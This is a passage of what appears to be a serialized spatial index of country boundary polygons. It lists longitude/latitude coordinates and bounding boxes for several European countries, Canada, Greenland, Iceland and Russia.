62.357693],[30.211107,61.780028],[28.069998,60.503517],[26.255173,60.423961],[24.496624,60.057316],[22.869695,59.846373],[22.290764,60.391921],[21.322244,60.72017],[21.544866,61.705329],[21.059211,62.607393],[21.536029,63.189735],[22.442744,63.81781],[24.730512,64.902344],[25.398068,65.111427],[25.294043,65.534346],[23.903379,66.006927],[23.56588,66.396051],[23.539473,67.936009],[21.978535,68.616846],[20.645593,69.106247],[21.244936,69.370443],[22.356238,68.841741],[23.66205,68.891247],[24.735679,68.649557],[25.689213,69.092114],[26.179622,69.825299],[27.732292,70.164193],[29.015573,69.766491],[28.59193,69.064777]]],minLng:20.645593,minLat:59.846373,maxLng:31.516092,maxLat:70.164193},{country:"SWE",coordinates:[[[19.35791,57.958588],[18.8031,57.651279],[18.825073,57.444949],[18.995361,57.441993],[18.951416,57.370976],[18.693237,57.305756],[18.709716,57.204734],[18.462524,57.127295],[18.319702,56.926992],[18.105468,56.891003],[18.187866,57.109402],[18.072509,57.267163],[18.154907,57.394664],[18.094482,57.545312],[18.660278,57.929434],[19.039306,57.941098],[19.105224,57.993543],[19.374389,57.996454],[19.35791,57.958588]]],minLng:18.072509,minLat:56.891003,maxLng:19.374389,maxLat:57.996454},{country:"SWE",coordinates:[[[20.846557,63.82371],[21.066284,63.829768],[20.9729,63.71567],[20.824584,63.579121],[20.695495,63.59134],[20.819091,63.714454],[20.799865,63.780059],[20.846557,63.82371]]],minLng:20.695495,minLat:63.579121,maxLng:21.066284,maxLat:63.829768}],height:1,leaf:!0,bbox:[4.992078,55.361737,31.516092,71.185474]},{children:[{country:"ROU",coordinates:[[[22.710531,47.882194],[23.142236,48.096341],[23.760958,47.985598],[24.402056,47.981878],[24.866317,47.737526],[25.207743,47.891056],[25.945941,47.987149],[26.19745,48.220881],[26.619337,48.220726],[26.924176,48.123264],[27.233873,47.826771],[27.551166,47.405117],[28.12803,46.810476],[28.160018,46.371563],[28.054443,45.944586],[28.233554,45.488283],[28.679779,45.304031],[29.149725,45.464925],[29.603289,45.293308],[29.626543,45.035391],[29.141612,44.82021],[28.837858,44.913874],[28.558081,43.707462],[27.970107,43.812468],[27.2424,44.175986],[26.065159,43.943494],[25.569272,43.688445],[24.100679,43.741051],[23.332302,43.897011],[22.944832,43.823785],[22.65715,44.234923],[22.474008,44.409228],[22.705726,44.578003],[22.459022,44.702517],[22.145088,44.478422],[21.562023,44.768947],[21.483526,45.18117],[20.874313,45.416375],[20.762175,45.734573],[20.220192,46.127469],[21.021952,46.316088],[21.626515,46.994238],[22.099768,47.672439],[22.710531,47.882194]]],minLng:20.220192,minLat:43.688445,maxLng:29.626543,maxLat:48.220881},{country:"LTU",coordinates:[[[22.731099,54.327537],[22.651052,54.582741],[22.757764,54.856574],[22.315724,55.015299],[21.268449,55.190482],[21.0558,56.031076],[22.201157,56.337802],[23.878264,56.273671],[24.860684,56.372528],[25.000934,56.164531],[25.533047,56.100297],[26.494331,55.615107],[26.588279,55.167176],[25.768433,54.846963],[25.536354,54.282423],[24.450684,53.905702],[23.484128,53.912498],[23.243987,54.220567],[22.731099,54.327537]]],minLng:21.0558,minLat:53.905702,maxLng:26.588279,maxLat:56.372528},{country:"LVA",coordinates:[[[21.0558,56.031076],[21.090424,56.783873],[21.581866,57.411871],[22.524341,57.753374],[23.318453,57.006236],[24.12073,57.025693],[24.312863,57.793424],[25.164594,57.970157],[25.60281,57.847529],[26.463532,57.476389],[27.288185,57.474528],[27.770016,57.244258],[27.855282,56.759326],[28.176709,56.16913],[27.10246,55.783314],[26.494331,55.615107],[25.533047,56.100297],[25.000934,56.164531],[24.860684,56.372528],[23.878264,56.273671],[22.201157,56.337802],[21.0558,56.031076]]],minLng:21.0558,minLat:55.615107,maxLng:28.176709,maxLat:57.970157},{country:"BLR",coordinates:[[[23.484128,53.912498],[24.450684,53.905702],[25.536354,54.282423],[25.768433,54.846963],[26.588279,55.167176],[26.494331,55.615107],[27.10246,55.783314],[28.176709,56.16913],[29.229513,55.918344],[29.371572,55.670091],[29.896294,55.789463],[30.873909,55.550976],[30.971836,55.081548],[30.757534,54.811771],[31.384472,54.157056],[31.791424,53.974639],[31.731273,53.794029],[32.405599,53.618045],[32.693643,53.351421],[32.304519,53.132726],[31.497644,53.167427],[31.305201,53.073996],[31.540018,52.742052],[31.785998,52.101678],[30.927549,52.042353],[30.619454,51.822806],[30.555117,51.319503],[30.157364,51.416138],[29.254938,51.368234],[28.992835,51.602044],[28.617613,51.427714],[28.241615,51.572227],[27.454066,51.592303],[26.337959,51.832289],[25.327788,51.910656],[24.553106,51.888461],[24.005078,51.617444],[23.527071,51.578454],[23.508002,52.023647],[23.199494,52.486977],[23.799199,52.691099],[23.804935,53.089731],[23.527536,53.470122],[23.484128,53.912498]]],minLng:23.199494,minLat:51.319503,maxLng:32.693643,maxLat:56.16913}],height:1,leaf:!0,bbox:[20.220192,43.688445,32.693643,57.970157]},{children:[{country:"DEU",coordinates:[[[9.921906,54.983104],[9.93958,54.596642],[10.950112,54.363607],[10.939467,54.008693],[11.956252,54.196486],[12.51844,54.470371],[13.647467,54.075511],[14.119686,53.757029],[14.353315,53.248171],[14.074521,52.981263],[14.4376,52.62485],[14.685026,52.089947],[14.607098,51.745188],[15.016996,51.106674],[14.570718,51.002339],[14.307013,51.117268],[14.056228,50.926918],[13.338132,50.733234],[12.966837,50.484076],[12.240111,50.266338],[12.415191,49.969121],[12.521024,49.547415],[13.031329,49.307068],[13.595946,48.877172],[13.243357,48.416115],[12.884103,48.289146],[13.025851,47.637584],[12.932627,47.467646],[12.62076,47.672388],[12.141357,47.703083],[11.426414,47.523766],[10.544504,47.566399],[10.402084,47.302488],[9.896068,47.580197],[9.594226,47.525058],[8.522612,47.830828],[8.317301,47.61358],[7.466759,47.620582],[7.593676,48.333019],[8.099279,49.017784],[6.65823,49.201958],[6.18632,49.463803],[6.242751,49.902226],[6.043073,50.128052],[6.156658,50.803721],[5.988658,51.851616],[6.589397,51.852029],[6.84287,52.22844],[7.092053,53.144043],[6.90514,53.482162],[7.100425,53.693932],[7.936239,53.748296],[8.121706,53.527792],[8.800734,54.020786],[8.572118,54.395646],[8.526229,54.962744],[9.282049,54.830865],[9.921906,54.983104]]],minLng:5.988658,minLat:47.302488,maxLng:15.016996,maxLat:54.983104},{country:"LUX",coordinates:[[[6.043073,50.128052],[6.242751,49.902226],[6.18632,49.463803],[5.897759,49.442667],[5.674052,49.529484],[5.782417,50.090328],[6.043073,50.128052]]],minLng:5.674052,minLat:49.442667,maxLng:6.242751,maxLat:50.128052},{country:"NLD",coordinates:[[[6.074183,53.510403],[6.90514,53.482162],[7.092053,53.144043],[6.84287,52.22844],[6.589397,51.852029],[5.988658,51.851616],[6.156658,50.803721],[5.606976,51.037298],[4.973991,51.475024],[4.047071,51.267259],[3.314971,51.345755],[3.830289,51.620545],[4.705997,53.091798],[6.074183,53.510403]]],minLng:3.314971,minLat:50.803721,maxLng:7.092053,maxLat:53.510403},{country:"DNK",coordinates:[[[12.690006,55.609991],[12.089991,54.800015],[11.043543,55.364864],[10.903914,55.779955],[12.370904,56.111407],[12.690006,55.609991]]],minLng:10.903914,minLat:54.800015,maxLng:12.690006,maxLat:56.111407},{country:"DNK",coordinates:[[[10.912182,56.458621],[10.667804,56.081383],[10.369993,56.190007],[9.649985,55.469999],[9.921906,54.983104],[9.282049,54.830865],[8.526229,54.962744],[8.120311,55.517723],[8.089977,56.540012],[8.256582,56.809969],[8.543438,57.110003],[9.424469,57.172066],[9.775559,57.447941],[10.580006,57.730017],[10.546106,57.215733],[10.25,56.890016],[10.369993,56.609982],[10.912182,56.458621]]],minLng:8.089977,minLat:54.830865,maxLng:10.912182,maxLat:57.730017}],height:1,leaf:!0,bbox:[3.314971,47.302488,15.016996,57.730017]},{children:[{country:"NOR",coordinates:[[[18.25183,79.70175],[21.54383,78.95611],[19.02737,78.5626],[18.47172,77.82669],[17.59441,77.63796],[17.1182,76.80941],[15.91315,76.77045],[13.76259,77.38035],[14.66956,77.73565],[13.1706,78.02493],[11.22231,78.8693],[10.44453,79.65239],[13.17077,80.01046],[13.71852,79.66039],[15.14282,79.67431],[15.52255,80.01608],[16.99085,80.05086],[18.25183,79.70175]]],minLng:10.44453,minLat:76.77045,maxLng:21.54383,maxLat:80.05086},{country:"NOR",coordinates:[[[24.72412,77.85385],[22.49032,77.44493],[20.72601,77.67704],[21.41611,77.93504],[20.8119,78.25463],[22.88426,78.45494],[23.28134,78.07954],[24.72412,77.85385]]],minLng:20.72601,minLat:77.44493,maxLng:24.72412,maxLat:78.45494},{country:"NOR",coordinates:[[[25.447625,80.40734],[27.407506,80.056406],[25.924651,79.517834],[23.024466,79.400012],[20.075188,79.566823],[19.897266,79.842362],[18.462264,79.85988],[17.368015,80.318896],[20.455992,80.598156],[21.907945,80.357679],[22.919253,80.657144],[25.447625,80.40734]]],minLng:17.368015,minLat:79.400012,maxLng:27.407506,maxLat:80.657144}],height:1,leaf:!0,bbox:[10.44453,76.77045,27.407506,80.657144]}],height:2,bbox:[-9.977086,43.688445,32.693643,80.657144]},{children:[{children:[{country:"CAN",coordinates:[[[-120.46,71.383602],[-123.09219,70.90164],[-123.62,71.34],[-125.928949,71.868688],[-125.5,72.292261],[-124.80729,73.02256],[-123.94,73.68],[-124.91775,74.29275],[-121.53788,74.44893],[-120.10978,74.24135],[-117.55564,74.18577],[-116.58442,73.89607],[-115.51081,73.47519],[-116.76794,73.22292],[-119.22,72.52],[-120.46,71.82],[-120.46,71.383602]]],minLng:-125.928949,minLat:70.90164,maxLng:-115.51081,maxLat:74.44893},{country:"CAN",coordinates:[[[-116.198587,77.645287],[-116.335813,76.876962],[-117.106051,76.530032],[-118.040412,76.481172],[-119.899318,76.053213],[-121.499995,75.900019],[-122.854924,76.116543],[-122.854925,76.116543],[-121.157535,76.864508],[-119.103939,77.51222],[-117.570131,77.498319],[-116.198587,77.645287]]],minLng:-122.854925,minLat:75.900019,maxLng:-116.198587,maxLat:77.645287},{country:"CAN",coordinates:[[[-108.21141,76.20168],[-107.81943,75.84552],[-106.92893,76.01282],[-105.881,75.9694],[-105.70498,75.47951],[-106.31347,75.00527],[-109.7,74.85],[-112.22307,74.41696],[-113.74381,74.39427],[-113.87135,74.72029],[-111.79421,75.1625],[-116.31221,75.04343],[-117.7104,75.2222],[-116.34602,76.19903],[-115.40487,76.47887],[-112.59056,76.14134],[-110.81422,75.54919],[-109.0671,75.47321],[-110.49726,76.42982],[-109.5811,76.79417],[-108.54859,76.67832],[-108.21141,76.20168]]],minLng:-117.7104,minLat:74.39427,maxLng:-105.70498,maxLat:76.79417},{country:"CAN",coordinates:[[[-110.186938,77.697015],[-112.051191,77.409229],[-113.534279,77.732207],[-112.724587,78.05105],[-111.264443,78.152956],[-109.854452,77.996325],[-110.186938,77.697015]]],minLng:-113.534279,minLat:77.409229,maxLng:-109.854452,maxLat:78.152956},{country:"CAN",coordinates:[[[-109.663146,78.601973],[-110.881314,78.40692],[-112.542091,78.407902],[-112.525891,78.550555],[-111.50001,78.849994],[-110.963661,78.804441],[-109.663146,78.601973]]],minLng:-112.542091,minLat:78.40692,maxLng:-109.663146,maxLat:78.849994}],height:1,leaf:!0,bbox:[-125.928949,70.90164,-105.70498,78.849994]},{children:[{country:"CAN",coordinates:[[[-104.5,73.42],[-105.38,72.76],[-106.94,73.46],[-106.6,73.6],[-105.26,73.64],[-104.5,73.42]]],minLng:-106.94,minLat:72.76,maxLng:-104.5,maxLat:73.64},{country:"CAN",coordinates:[[[-100.35642,73.84389],[-99.16387,73.63339],[-97.38,73.76],[-97.12,73.47],[-98.05359,72.99052],[-96.54,72.56],[-96.72,71.66],[-98.35966,71.27285],[-99.32286,71.35639],[-100.01482,71.73827],[-102.5,72.51],[-102.48,72.83],[-100.43836,72.70588],[-101.54,73.36],[-100.35642,73.84389]]],minLng:-102.5,minLat:71.27285,maxLng:-96.54,maxLat:73.84389},{country:"CAN",coordinates:[[[-95.830295,78.056941],[-97.309843,77.850597],[-98.124289,78.082857],[-98.552868,78.458105],[-98.631984,78.87193],[-97.337231,78.831984],[-96.754399,78.765813],[-95.559278,78.418315],[-95.830295,78.056941]]],minLng:-98.631984,minLat:77.850597,maxLng:-95.559278,maxLat:78.87193},{country:"CAN",coordinates:[[[-100.060192,78.324754],[-99.670939,77.907545],[-101.30394,78.018985],[-102.949809,78.343229],[-105.176133,78.380332],[-104.210429,78.67742],[-105.41958,78.918336],[-105.492289,79.301594],[-103.529282,79.165349],[-100.825158,78.800462],[-100.060192,78.324754]]],minLng:-105.492289,minLat:77.907545,maxLng:-99.670939,maxLat:79.301594}],height:1,leaf:!0,bbox:[-106.94,71.27285,-95.559278,79.301594]},{children:[{country:"CAN",coordinates:[[[-98.5,76.72],[-97.735585,76.25656],[-97.704415,75.74344],[-98.16,75],[-99.80874,74.89744],[-100.88366,75.05736],[-100.86292,75.64075],[-102.50209,75.5638],[-102.56552,76.3366],[-101.48973,76.30537],[-99.98349,76.64634],[-98.57699,76.58859],[-98.5,76.72]]],minLng:-102.56552,minLat:74.89744,maxLng:-97.704415,maxLat:76.72},{country:"CAN",coordinates:[[[-94.684086,77.097878],[-93.573921,76.776296],[-91.605023,76.778518],[-90.741846,76.449597],[-90.969661,76.074013],[-89.822238,75.847774],[-89.187083,75.610166],[-87.838276,75.566189],[-86.379192,75.482421],[-84.789625,75.699204],[-82.753445,75.784315],[-81.128531,75.713983],[-80.057511,75.336849],[-79.833933,74.923127],[-80.457771,74.657304],[-81.948843,74.442459],[-83.228894,74.564028],[-86.097452,74.410032],[-88.15035,74.392307],[-89.764722,74.515555],[-92.422441,74.837758],[-92.768285,75.38682],[-92.889906,75.882655],[-93.893824,76.319244],[-95.962457,76.441381],[-97.121379,76.751078],[-96.745123,77.161389],[-94.684086,77.097878]]],minLng:-97.121379,minLat:74.392307,maxLng:-79.833933,maxLat:77.161389},{country:"CAN",coordinates:[[[-93.612756,74.979997],[-94.156909,74.592347],[-95.608681,74.666864],[-96.820932,74.927623],[-96.288587,75.377828],[-94.85082,75.647218],[-93.977747,75.29649],[-93.612756,74.979997]]],minLng:-96.820932,minLat:74.592347,maxLng:-93.612756,maxLat:75.647218}],height:1,leaf:!0,bbox:[-102.56552,74.392307,-79.833933,77.161389]},{children:[{country:"CAN",coordinates:[[[-87.02,79.66],[-85.81435,79.3369],[-87.18756,79.0393],[-89.03535,78.28723],[-90.80436,78.21533],[-92.87669,78.34333],[-93.95116,78.75099],[-93.93574,79.11373],[-93.14524,79.3801],[-94.974,79.37248],[-96.07614,79.70502],[-96.70972,80.15777],[-96.01644,80.60233],[-95.32345,80.90729],[-94.29843,80.97727],[-94.73542,81.20646],[-92.40984,81.25739],[-91.13289,80.72345],[-89.45,80.509322],[-87.81,80.32],[-87.02,79.66]]],minLng:-96.70972,minLat:78.21533,maxLng:-85.81435,maxLat:81.25739},{country:"CAN",coordinates:[[[-93.840003,77.519997],[-94.295608,77.491343],[-96.169654,77.555111],[-96.436304,77.834629],[-94.422577,77.820005],[-93.720656,77.634331],[-93.840003,77.519997]]],minLng:-96.436304,minLat:77.491343,maxLng:-93.720656,maxLat:77.834629},{country:"CAN",coordinates:[[[-68.5,83.106322],[-65.82735,83.02801],[-63.68,82.9],[-61.85,82.6286],[-61.89388,82.36165],[-64.334,81.92775],[-66.75342,81.72527],[-67.65755,81.50141],[-65.48031,81.50657],[-67.84,80.9],[-69.4697,80.61683],[-71.18,79.8],[-73.2428,79.63415],[-73.88,79.430162],[-76.90773,79.32309],[-75.52924,79.19766],[-76.22046,79.01907],[-75.39345,78.52581],[-76.34354,78.18296],[-77.88851,77.89991],[-78.36269,77.50859],[-79.75951,77.20968],[-79.61965,76.98336],[-77.91089,77.022045],[-77.88911,76.777955],[-80.56125,76.17812],[-83.17439,76.45403],[-86.11184,76.29901],[-87.6,76.42],[-89.49068,76.47239],[-89.6161,76.95213],[-87.76739,77.17833],[-88.26,77.9],[-87.65,77.970222],[-84.97634,77.53873],[-86.34,78.18],[-87.96192,78.37181],[-87.15198,78.75867],[-85.37868,78.9969],[-85.09495,79.34543],[-86.50734,79.73624],[-86.93179,80.25145],[-84.19844,80.20836],[-83.408696,80.1],[-81.84823,80.46442],[-84.1,80.58],[-87.59895,80.51627],[-89.36663,80.85569],[-90.2,81.26],[-91.36786,81.5531],[-91.58702,81.89429],[-90.1,82.085],[-88.93227,82.11751],[-86.97024,82.27961],[-85.5,82.652273],[-84.260005,82.6],[-83.18,82.32],[-82.42,82.86],[-81.1,83.02],[-79.30664,83.13056],[-76.25,83.172059],[-75.71878,83.06404],[-72.83153,83.23324],[-70.665765,83.169781],[-68.5,83.106322]]],minLng:-91.58702,minLat:76.17812,maxLng:-61.85,maxLat:83.23324},{country:"GRL",coordinates:[[[-46.76379,82.62796],[-43.40644,83.22516],[-39.89753,83.18018],[-38.62214,83.54905],[-35.08787,83.64513],[-27.10046,83.51966],[-20.84539,82.72669],[-22.69182,82.34165],[-26.51753,82.29765],[-31.9,82.2],[-31.39646,82.02154],[-27.85666,82.13178],[-24.84448,81.78697],[-22.90328,82.09317],[-22.07175,81.73449],[-23.16961,81.15271],[-20.62363,81.52462],[-15.76818,81.91245],[-12.77018,81.71885],[-12.20855,81.29154],[-16.28533,80.58004],[-16.85,80.35],[-20.04624,80.17708],[-17.73035,80.12912],[-18.9,79.4],[-19.70499,78.75128],[-19.67353,77.63859],[-18.47285,76.98565],[-20.03503,76.94434],[-21.67944,76.62795],[-19.83407,76.09808],[-19.59896,75.24838],[-20.66818,75.15585],[-19.37281,74.29561],[-21.59422,74.22382],[-20.43454,73.81713],[-20.76234,73.46436],[-22.17221,73.30955],[-23.56593,73.30663],[-22.31311,72.62928],[-22.29954,72.18409],[-24.27834,72.59788],[-24.79296,72.3302],[-23.44296,72.08016],[-22.13281,71.46898],[-21.75356,70.66369],[-23.53603,70.471],[-24.30702,70.85649],[-25.54341,71.43094],[-25.20135,70.75226],[-26.36276,70.22646],[-23.72742,70.18401],[-22.34902,70.12946],[-25.02927,69.2588],[-27.74737,68.47046],[-30.67371,68.12503],[-31.77665,68.12078],[-32.81105,67.73547],[-34.20196,66.67974],[-36.35284,65.9789],[-37.04378,65.93768],[-38.37505,65.69213],[-39.81222,65.45848],[-40.66899,64.83997],[-40.68281,64.13902],[-41.1887,63.48246],[-42.81938,62.68233],[-42.41666,61.90093],[-42.86619,61.07404],[-43.3784,60.09772],[-44.7875,60.03676],[-46.26364,60.85328],[-48.26294,60.85843],[-49.23308,61.40681],[-49.90039,62.38336],[-51.63325,63.62691],[-52.14014,64.27842],[-52.27659,65.1767],[-53.66166,66.09957],[-53.30161,66.8365],[-53.96911,67.18899],[-52.9804,68.35759],[-51.47536,68.72958],[-51.08041,69.14781],[-50.87122,69.9291],[-52.013585,69.574925],[-52.55792,69.42616],[-53.45629,69.283625],[-54.68336,69.61003],[-54.75001,70.28932],[-54.35884,70.821315],[-53.431315,70.835755],[-51.39014,70.56978],[-53.10937,71.20485],[-54.00422,71.54719],[-55,71.406537],[-55.83468,71.65444],[-54.71819,72.58625],[-55.32634,72.95861],[-56.12003,73.64977],[-57.32363,74.71026],[-58.59679,75.09861],[-58.58516,75.51727],[-61.26861,76.10238],[-63.39165,76.1752],[-66.06427,76.13486],[-68.50438,76.06141],[-69.66485,76.37975],[-71.40257,77.00857],[-68.77671,77.32312],[-66.76397,77.37595],[-71.04293,77.63595],[-73.297,78.04419],[-73.15938,78.43271],[-69.37345,78.91388],[-65.7107,79.39436],[-65.3239,79.75814],[-68.02298,80.11721],[-67.15129,80.51582],[-63.68925,81.21396],[-62.23444,81.3211],[-62.65116,81.77042],[-60.28249,82.03363],[-57.20744,82.19074],[-54.13442,82.19962],[-53.04328,81.88833],[-50.39061,82.43883],[-48.00386,82.06481],[-46.59984,81.985945],[-44.523,81.6607],[-46.9007,82.19979],[-46.76379,82.62796]]],minLng:-73.297,minLat:60.03676,maxLng:-12.20855,maxLat:83.64513},{country:"ISL",coordinates:[[[-14.508695,66.455892],[-14.739637,65.808748],[-13.609732,65.126671],[-14.909834,64.364082],[-17.794438,63.678749],[-18.656246,63.496383],[-19.972755,63.643635],[-22.762972,63.960179],[-21.778484,64.402116],[-23.955044,64.89113],[-22.184403,65.084968],[-22.227423,65.378594],[-24.326184,65.611189],[-23.650515,66.262519],[-22.134922,66.410469],[-20.576284,65.732112],[-19.056842,66.276601],[-17.798624,65.993853],[-16.167819,66.526792],[-14.508695,66.455892]]],minLng:-24.326184,minLat:63.496383,maxLng:-13.609732,maxLat:66.526792}],height:1,leaf:!0,bbox:[-96.70972,60.03676,-12.20855,83.64513]},{children:[{country:"RUS",coordinates:[[[106.97013,76.97419],[107.24,76.48],[108.1538,76.72335],[111.07726,76.71],[113.33151,76.22224],[114.13417,75.84764],[113.88539,75.32779],[112.77918,75.03186],[110.15125,74.47673],[109.4,74.18],[110.64,74.04],[112.11919,73.78774],[113.01954,73.97693],[113.52958,73.33505],[113.96881,73.59488],[115.56782,73.75285],[118.77633,73.58772],[119.02,73.12],[123.20066,72.97122],[123.25777,73.73503],[125.38,73.56],[126.97644,73.56549],[128.59126,73.03871],[129.05157,72.39872],[128.46,71.98],[129.71599,71.19304],[131.28858,70.78699],[132.2535,71.8363],[133.85766,71.38642],[135.56193,71.65525],[137.49755,71.34763],[138.23409,71.62803],[139.86983,71.48783],[139.14791,72.41619],[140.46817,72.84941],[149.5,72.2],[150.35118,71.60643],[152.9689,70.84222],[157.00688,71.03141],[158.99779,70.86672],[159.83031,70.45324],[159.70866,69.72198],[160.94053,69.43728],[162.27907,69.64204],[164.05248,69.66823],[165.94037,69.47199],[167.83567,69.58269],[169.57763,68.6938],[170.81688,69.01363],[170.0082,69.65276],[170.45345,70.09703],[173.64391,69.81743],[175.72403,69.87725],[178.6,69.4],[180,68.963636],[180,64.979709],[179.99281,64.97433],[178.7072,64.53493],[177.41128,64.60821],[178.313,64.07593],[178.90825,63.25197],[179.37034,62.98262],[179.48636,62.56894],[179.22825,62.3041],[177.3643,62.5219],[174.56929,61.76915],[173.68013,61.65261],[172.15,60.95],[170.6985,60.33618],[170.33085,59.88177],[168.90046,60.57355],[166.29498,59.78855],[165.84,60.16],[164.87674,59.7316],[163.53929,59.86871],[163.21711,59.21101],[162.01733,58.24328],[162.05297,57.83912],[163.19191,57.61503],[163.05794,56.15924],[162.12958,56.12219],[161.70146,55.28568],[162.11749,54.85514],[160.36877,54.34433],[160.02173,53.20257],[158.53094,52.95868],[158.23118,51.94269],[156.78979,51.01105],[156.42,51.7],[155.99182,53.15895],[155.43366,55.38103],[155.91442,56.76792],[156.75815,57.3647],[156.81035,57.83204],[158.36433,58.05575],[160.15064,59.31477],[161.87204,60.343],[163.66969,61.1409],[164.47355,62.55061],[163.25842,62.46627],[162.65791,61.6425],[160.12148,60.54423],[159.30232,61.77396],[156.72068,61.43442],[154.21806,59.75818],[155.04375,59.14495],[152.81185,58.88385],[151.26573,58.78089],[151.33815,59.50396],[149.78371,59.65573],[148.54481,59.16448],[145.48722,59.33637],[142.19782,59.03998],[138.95848,57.08805],[135.12619,54.72959],[136.70171,54.60355],[137.19342,53.97732],[138.1647,53.75501],[138.80463,54.25455],[139.90151,54.18968],[141.34531,53.08957],[141.37923,52.23877],[140.59742,51.23967],[140.51308,50.04553],[140.06193,48.44671],[138.55472,46.99965],[138.21971,46.30795],[136.86232,45.1435],[135.51535,43.989],[134.86939,43.39821],[133.53687,42.81147],[132.90627,42.79849],[132.27807,43.28456],[130.93587,42.55274],[130.78,42.22],[130.64,42.395],[130.633866,42.903015],[131.144688,42.92999],[131.288555,44.11152],[131.02519,44.96796],[131.883454,45.321162],[133.09712,45.14409],[133.769644,46.116927],[134.11235,47.21248],[134.50081,47.57845],[135.026311,48.47823],[133.373596,48.183442],[132.50669,47.78896],[130.98726,47.79013],[130.582293,48.729687],[129.397818,49.4406],[127.6574,49.76027],[127.287456,50.739797],[126.939157,51.353894],[126.564399,51.784255],[125.946349,52.792799],[125.068211,53.161045],[123.57147,53.4588],[122.245748,53.431726],[121.003085,53.251401],[120.177089,52.753886],[120.725789,52.516226],[120.7382,51.96411],[120.18208,51.64355],[119.27939,50.58292],[119.288461,50.142883],[117.879244,49.510983],[116.678801,49.888531],[115.485695,49.805177],[114.96211,50.140247],[114.362456,50.248303],[112.89774,49.543565],[111.581231,49.377968],[110.662011,49.130128],[109.402449,49.292961],[108.475167,49.282548],[107.868176,49.793705],[106.888804,50.274296],[105.886591,50.406019],[104.62158,50.27532],[103.676545,50.089966],[102.25589,50.51056],[102.06521,51.25991],[100.88948,51.516856],[99.981732,51.634006],[98.861491,52.047366],[97.82574,51.010995],[98.231762,50.422401],[97.25976,49.72605],[95.81402,49.97746],[94.815949,50.013433],[94.147566,50.480537],[93.10421,50.49529],[92.234712,50.802171],[90.713667,50.331812],[88.805567,49.470521],[87.751264,49.297198],[87.35997,49.214981],[86.829357,49.826675],[85.54127,49.692859],[85.11556,50.117303],[84.416377,50.3114],[83.935115,50.889246],[83.383004,51.069183],[81.945986,50.812196],[80.568447,51.388336],[80.03556,50.864751],[77.800916,53.404415],[76.525179,54.177003],[76.8911,54.490524],[74.38482,53.54685],[73.425679,53.48981],[73.508516,54.035617],[72.22415,54.376655],[71.180131,54.133285],[70.865267,55.169734],[69.068167,55.38525],[68.1691,54.970392],[65.66687,54.60125],[65.178534,54.354228],[61.4366,54.00625],[60.978066,53.664993],[61.699986,52.979996],[60.739993,52.719986],[60.927269,52.447548],[59.967534,51.96042],[61.588003,51.272659],[61.337424,50.79907],[59.932807,50.842194],[59.642282,50.545442],[58.36332,51.06364],[56.77798,51.04355],[55.71694,50.62171],[54.532878,51.02624],[52.328724,51.718652],[50.766648,51.692762],[48.702382,50.605128],[48.577841,49.87476],[47.54948,50.454698],[46.751596,49.356006],[47.043672,49.152039],[46.466446,48.394152],[47.31524,47.71585],[48.05725,47.74377],[48.694734,47.075628],[48.59325,46.56104],[49.10116,46.39933],[48.64541,45.80629],[47.67591,45.64149],[46.68201,44.6092],[47.59094,43.66016],[47.49252,42.98658],[48.58437,41.80888],[47.987283,41.405819],[47.815666,41.151416],[47.373315,41.219732],[46.686071,41.827137],[46.404951,41.860675],[45.7764,42.09244],[45.470279,42.502781],[44.537623,42.711993],[43.93121,42.55496],[43.75599,42.74083],[42.3944,43.2203],[40.92219,43.38215],[40.076965,43.553104],[39.955009,43.434998],[38.68,44.28],[37.53912,44.65721],[37.276611328125,44.972570682240644],[36.7822265625,45.10454630976873],[36.243896484375,45.05024026979463],[35.89233398437499,45.01141864227728],[35.57373046875,45.1278045274732],[35.101318359375,44.8324999934906],[34.453125,44.72332018895825],[34.046630859375,44.44162421758805],[33.71704101562499,44.39454219215587],[33.37646484375,44.56699093657141],[33.59619140624999,44.98811302615805],[33.42041015625,45.18978009667531],[33.134765625,45.205263456162385],[32.98095703125,45.359865333959746],[32.640380859375,45.298075138707965],[32.4755859375,45.398449976304086],[32.794189453125,45.598665689820656],[33.607177734375,45.89000815866182],[33.64013671875,46.2102496001872],[34.1455078125,46.08847179577592],[34.91455078125,45.775186183521036],[35.40893554687499,45.29034662473615],[36.0791015625,45.46783598133375],[36.32080078125,45.460130637921004],[36.573486328125,45.44471679159555],[37.40317,45.40451],[38.23295,46.24087],[37.67372,46.63657],[39.14767,47.04475],[39.1212,47.26336],[38.223538,47.10219],[38.255112,47.5464],[38.77057,47.82562],[39.738278,47.898937],[39.89562,48.23241],[39.67465,48.78382],[40.080789,49.30743],[40.06904,49.60105],[38.594988,49.926462],[38.010631,49.915662],[37.39346,50.383953],[36.626168,50.225591],[35.356116,50.577197],[35.37791,50.77394],[35.022183,51.207572],[34.224816,51.255993],[34.141978,51.566413],[34.391731,51.768882],[33.7527,52.335075],[32.715761,52.238465],[32.412058,52.288695],[32.15944,52.06125],[31.78597,52.10168],[31.540018,52.742052],[31.305201,53.073996],[31.49764,53.16743],[32.304519,53.132726],[32.693643,53.351421],[32.405599,53.618045],[31.731273,53.794029],[31.791424,53.974639],[31.384472,54.157056],[30.757534,54.811771],[30.971836,55.081548],[30.873909,55.550976],[29.896294,55.789463],[29.371572,55.670091],[29.229513,55.918344],[28.176709,56.16913],[27.855282,56.759326],[27.770016,57.244258],[27.288185,57.474528],[27.716686,57.791899],[27.42015,58.72457],[28.131699,59.300825],[27.98112,59.47537],[29.1177,60.02805],[28.07,60.50352],[30.211107,61.780028],[31.139991,62.357693],[31.516092,62.867687],[30.035872,63.552814],[30.444685,64.204453],[29.54443,64.948672],[30.21765,65.80598],[29.054589,66.944286],[29.977426,67.698297],[28.445944,68.364613],[28.59193,69.064777],[29.39955,69.15692],[31.10108,69.55811],[32.13272,69.90595],[33.77547,69.30142],[36.51396,69.06342],[40.29234,67.9324],[41.05987,67.45713],[41.12595,66.79158],[40.01583,66.26618],[38.38295,65.99953],[33.91871,66.75961],[33.18444,66.63253],[34.81477,65.90015],[34.878574,65.436213],[34.94391,64.41437],[36.23129,64.10945],[37.01273,63.84983],[37.14197,64.33471],[36.539579,64.76446],[37.17604,65.14322],[39.59345,64.52079],[40.4356,64.76446],[39.7626,65.49682],[42.09309,66.47623],[43.01604,66.41858],[43.94975,66.06908],[44.53226,66.75634],[43.69839,67.35245],[44.18795,67.95051],[43.45282,68.57079],[46.25,68.25],[46.82134,67.68997],[45.55517,67.56652],[45.56202,67.01005],[46.34915,66.66767],[47.89416,66.88455],[48.13876,67.52238],[50.22766,67.99867],[53.71743,68.85738],[54.47171,68.80815],[53.48582,68.20131],[54.72628,68.09702],[55.44268,68.43866],[57.31702,68.46628],[58.802,68.88082],[59.94142,68.27844],[61.07784,68.94069],[60.03,69.52],[60.55,69.85],[6